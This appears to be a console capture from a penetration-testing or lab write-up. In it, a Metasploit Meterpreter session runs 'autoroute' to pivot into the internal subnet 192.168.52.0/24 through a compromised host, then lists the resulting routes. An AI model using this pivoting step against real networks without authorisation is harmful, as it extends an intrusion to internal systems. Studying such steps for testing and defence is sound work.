 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.1.12
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 4
meterpreter >